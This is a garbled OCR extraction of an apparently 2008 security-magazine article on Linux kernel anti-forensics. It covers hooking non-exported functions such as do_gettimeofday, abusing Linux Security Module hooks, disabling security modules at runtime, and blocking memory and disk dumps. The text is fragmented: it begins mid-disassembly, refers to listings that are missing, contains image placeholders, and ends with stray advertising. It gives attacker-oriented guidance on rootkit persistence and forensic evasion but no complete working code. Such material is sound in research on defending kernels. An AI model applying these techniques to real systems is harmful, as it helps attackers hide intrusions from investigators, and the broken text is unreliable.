01 lea (%ecx, %eax, 1), %edx 12e: 89 f0 mov %esi, %eax 130: 33 35 00 00 00 00 xor 0x0,%esi 136: 83 e0 01 and \$0x1,%eax 139: 09 f0 or %esi,%eax 13b: 74 09 je 146 <do qettimeofday+0x81> 13d: eb 8e jmp cd <do\_gettimeofday+0x8> 13f: 81 ea 40 42 0f 00 sub \$0xf4240,%edx 145: 43 inc %ebx 146: 81 fa 3f 42 0f 00 cmp \$0xf423f,%edx 14c: 77 f1 ja 13f <do\_gettimeofday+0x7a> 14e: 89 1f mov %ebx,(%edi) 150: 89 57 04 mov %edx,0x4(%edi) 153: 5b pop %ebx 154: 5e pop %esi 155: 5f pop %edi 156: 5d pop %ebp  $157 \cdot c3$  ret

in [10] exception handlers are easy to be hooked, as in [11] one can know how to intercept interruptions.

## Resources Provided by the Operating System Kernel

The Operating System Kernel has a lot of different resources that can be used in benefit of an attacker.

When someone is thinking about an anti-forensics system, it is really important to consider the knowledge levelof the attacker (if the system have been compromised using a 0day attack or a publicly know vulnerability + exploit) and how deep the system compromise is.

Here, I will show some things that are provided by the operating system which will help the attacker. Command execution inside the kernel-mode – Listing

# **On the 'Net**

• [1] Halderman, Alex and others. *Lest we remember: Cold boot attacks on encryption keys*; 2008. *http://citp.princeton.edu. nyud.net/pub/coldboot.pdf*. Last access in: 04/02/2008. • [2] Rutkowska, Joanna. *Bluepill Project* ; 2007. *http://www.bluepillproject.org*. Last access in: 04/02/2008.

• [3] Branco, Rodrigo Rubira and others. *System Management Mode Hack: Using SMM for "Other Purposes*"; 2008. *http://www.phrack. org/issues .html?issue=65*. Last access in: 04/15/2008

• [4] scythale. *Hacking deeper in the system*; 2007. *http://www.phrack.org/issues.html?issue= 64&id=12#article*. Last access in: 04/02/2008.

• [5] Murilo, Nelson. *Chkrootkit* ; 1995. *http://www.chkrootkit.org*. Last access in: 18/01/08. • [6] Diversos. *Diversas referências ao chkrootkit. http://www.chkrootkit.org/books/*. Last access in: 18/01/08.

• [7] Anônimo. *Wikipedia -Rootkits. http://en.wikipedia.org/ wiki/Rootkit*. Last access in: 18/01/ 08.

• [8] Branco, Rodrigo Rubira. *Backdoors x Firewalls de Aplicação*; Hackers 2 Hackers Conference II; 2005. *http://www.kernelhacking. com/rodrigo/docs/Palestra\\_AppBackdoor.pdf*. Last access in: 18/01/08. Montanaro, Domingo; Branco, Rodrigo Rubira. *The computer forensics challenge and antiforensics techniques* ; Hack in The Box Conference; 2007. *http: //www.kernelhacking.com/rodrigo/docs/Malaysia.pdf*. Last access in: 18/01/08. • [9] Gorman, Mel. *Understanding the Linux Virtual Memory Manager* ; 2004.

• [10] buffer, antifork. *Hijacking linux page fault handler;* Phrack Magazine 61. *http:// www.phrack.org/ issues.html?issue=61&id=7*. Last access in: 18/01/08.

• [11] devik; sd. *Linux onthefly kernel patching without LKM*; Phrack Magazine 58. *http: //www.phrack.org/issues. html?issue=5 8&id=7#article*. Last access in: 18/01/08. • [12] Branco, Rodrigo Rubira. *Kernel Intrusion Detection System*; Defcon Conference; 2006. *http://www.kernelhacking.com/ rodrigo/defcon/Defcon.pdf*. Last access in: 18/01/08. • [13] Smalley, Stephen; Chris, Vance; Salamon, Wayne. *Implementing SELinux as a Linux Security Module*; 2001. *http://www.nsa . gov/ selinux/papers/module.pdf*. Last access in: 18/01/08. • [14] Johnson, Richard; Branco, Rodrigo Rubira. *Md5verify;* 2004. *http://www.kernelhacking. com/rodrigo/defcon/ md5verif y. tar. gz*. Last access in: 18/01/08.

• [15] Johnson, Richard. *Hooking the Linux ELF Loader* ; Toorcon Conference; 2004. *http:// labs.idefense.com/files/ 1abs/speaking/hooking\\_the\ \_linux\\_ELF\\_loader.pdf*. Last access in: 18/01/08.

• [16] Spengler, Brad. *On exploiting null ptr derefs, disabling SELinux, and silently fixed Linux vulns* ; Dailydave List; 2007. *http://grsecurity.net/ ~spender/exploit. tgz*. Last access in: 18/01/ 08.

• [17] Lawless, Timothy; Branco, Rodrigo Rubira. *StMichael* ; 2000. *http://sourceforge.net/pro jects/st jude*. Last access in: 18/01/08.

• [18] Duflot, Loic. *Security Issues Related to Pentium System Management Mode* ; CanSecWest Conference; 2006. *http://www.cansecwest.com/ slides06/csw06-duflot.ppt.*  Last access in: 18/01/08.

• [19] ERESI Team. *The Kernel Shell: Kernsh; 2001. http://http://www.eresi-project.org/ kernsh. html.* Last access in: 18/01/08.

• [20] Dark Angel. *MoodNT*; 2006. *http://darkangel.antifork. org/codes/mood-nt.tgz*. Last access in: 18/01/08.

• [21] Ecryptfs: *http://ecryptfs.sourceforge.net*

• [22] Microsoft Bitlocker: *http://www.microsoft.com/ windows/products/ windowsvista/ features/ details/bitlocker.mspx*

• [23] TrueCrypt: *http://www.truecrypt.org*

• [24] Gutmann, Peter. *Data Remanence in Semiconductor Devices* ; Usenix; 2001. *http: //www.cypherpunks.to/ ~peter/usenix01 .pdf.* Last access in: 18/01/08.

• [25] Stealth. *Kernel Rootkit Experiences* ; Phrack Magazine 61. *http://www.phrack.org/issues. html?issue=61&id=14#article*. Last access in: 18/01/08.

• [26] Topi; Branco, Rodrigo Rubira. *Kernel UDP Client/Server*; 2006. *http:// www.kernelnewbies.org/Simple\\_UDP\\_Server*. Last access in: 18/01/08.

8 (call\_usermodehelper replaces the exec\_usermodehelper showed in the phrack article [25]). You can see the socket creation procedure in Listing 9 (see also [26] for a complete UDP Client/Server in kernel mode).

## Using Security Features to Subvert the Operating System

As already released by the author in [12], the security resources used by the Operating Systems with the intention of provide extensibility to the implementation can also be used by malicious code.

For example, let's take the Linux Framework LSM (*Linux Security Modules*) [13], which offers a lot of structures to permit an easy control of some tasks in the Operating System. One fragment of a LSM module is following in the Listing 10.

At the first spot we can see it is really used by a rootkit. As showed in [12] someone can also intercept the command execution in the system (used by many tools, like md5verify [14])- Listing 11. As explained in [15] the intention of this interception is to control the binary execution, granting the integrity of those binaries. The same code can be used by an attacker to control the execution of some softwares.

The security interfaces provided by the LSM also provides in a generic way this kind of control of every executable binary in the system – Listing 12.

### **Attacking security systems**

It is already widely known that if a kernelmode flaw exists, all security resources can be disabled [16] giving total control over the system – Listing 13.

In that code, there is a pattern in the security subsystem that can be easily located, as the messages used by the system are in plain text in the memory (a good approach could be cipher this messages with a session key [17]).

The idea of that code was just show it is possible, not do everything that can be done. As can be seen, all security modules have been disabled in runtime just pointing the security  $\Box$  ops structure to the dummy secops. An attacker can also redirect all LSM (Linux security modules) to his own structure, permitting an installation of a rootkit together with the exploration of the system, in a simple and clean way.# Hooking Non-exported Functions

Many portions of an Operating System can be modified by an attacker to permit control over it. Most current public rootkits are using well-documented techniques and are hooking exported interfaces.

In the real world, when someone has kernel access it is possible to manipulate anything in order to grant access to the system.

Memory code analysis can be seen in more advanced attacks, where it is required to deactivate security systems in kernel before the privilege elevation of some application [16] [18].

There are many ways for a malicious code to continuously run inside the kernel. One can just create some kernel threads as showed, or just understand the attacked system.

For example, imagine a database executing in a compromised system. It will call the gettimeofday system call multiple times, to grant the timestamp

of the operations. An arbitrary code that intercepts this function (do \_ gettimeofday()) will be executed many times in this system:

# objdump d arch/i386/kernel/ time.o time.o: file format elf32i386

Disassembly of section text can be seen in Listing 14.

This kind of technique are being instrumented [19] and used [20], showing it can be effective and applied between different versions of the operating system, using signatures of functions not widely modified or constant portions of those functions.

## Blocking Devices (Read of Memory and Disk)

We all know that most tools used to dump memory and disk runs as user-mode applications.

All the ideas shown in this article could be easily used to conclude that a code running inside the kernel can intercept many different functions to control

#### **Listing15.** *Struct file\_operations* **struct** file\_operations { **struct** module \*owner; loff\_t (\*llseek) (**struct** file \*, loff\_t, **int**); ssize\_t (\*read) (struct file \*, char \_\_user \*, size\_t, loff\_t \*) ; ssize\_t (\*aio\_read) (**struct** kiocb \*, **char** \_\_user \*, size\_t, loff\_t); ssize\_t (\*write) (**struct** file \*, **const char** \_\_user \*, size\_t, loff\_t \*) ; ssize\_t (\*aio\_write) (**struct** kiocb \*, **const char** \_\_user \*, size\_t, loff\_t); **int** (\*readdir) (**struct** file \*, **void** \*, filldir\_t); **unsigned int** (\*poll) (struct file \*, struct poll table struct \*); **int** (\*ioctl) (**struct** inode \*, **struct** file \*, **unsigned int**, **unsigned long**); **long** (\*unlocked \_ioctl) (**struct** file \*, **unsigned int**, **unsigned long**); **long** (\*compat\_ioctl) (**struct** file \*, **unsigned int**, **unsigned long**); **int** (\*mmap) (**struct** file \*, **struct** vm\_area\_struct \*); **int** (\*open) (**struct** inode \*, **struct** file \*); **int** (\*flush) (**struct** file \*); **int** (\*release) (**struct** inode \*, **struct** file \*); **int** (\*fsync) (**struct** file \*, **struct** dentry \*, **int** datasync); **int** (\*aio\_fsync) (**struct** kiocb \*, **int** datasync); **int** (\*fasync) (**int**, **struct** file \*, **int**); **int** (\*lock) (**struct** file \*, **int**, **struct** file\_lock \*); ssize\_t (\*readv) (**struct** file \*, **const struct** iovec \*, **unsigned long**, loff t \*); ssize\_t (\*writev) (**struct** file \*, **const struct** iovec \*, **unsigned long**, loff t \*); ssize\_t (\*sendfile) (**struct** file \*, loff\_t \*, size\_t, read\_actor\_t, **void** \*); ssize t (\*sendpage) (struct file \*, struct page \*, int, size t, loff t \*, int); **unsigned long** (\*get\_unmapped\_area) (**struct** file \*, **unsigned long**, **unsigned long**, **unsigned long**, **unsigned long**); **int** (\*check\_flags) (**int**); **int** (\*dir\_notify) (**struct** file \*filp, **unsigned long** arg); **int** (\*flock) (**struct** file \*, **int**, **struct** file\_lock \*); };

**reklama**